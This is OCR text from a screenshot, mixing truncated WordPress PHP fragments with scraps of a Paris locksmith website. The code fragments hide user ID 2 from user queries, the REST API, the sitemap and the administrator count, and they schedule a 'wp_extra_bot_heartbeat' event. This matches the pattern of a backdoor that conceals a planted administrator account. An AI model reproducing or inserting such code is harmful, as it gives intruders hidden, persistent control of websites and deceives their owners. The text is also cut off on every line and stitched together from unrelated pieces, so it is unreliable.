
lude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 2; $a['exclu
lude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array(
_pre_dispatch', function( $result, $server, $request ) { $route = $r
er ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 ); ad
etProfile'] ); return $methods; } ); add_filter( 'wp_sitemaps_us
= 2; $args['exclude'] = array_unique( array_map( 'intval', $exclude )
 ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $key 
s[ $key ], 1 ); } } return $views; } ); add_action( 'init', function() {
heduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_ev
op } );
5015 Paris
E DE PORTE
SERRURES HAUTE SÉCURITE
CLÉS HAUTE SÉCURITÉ
NO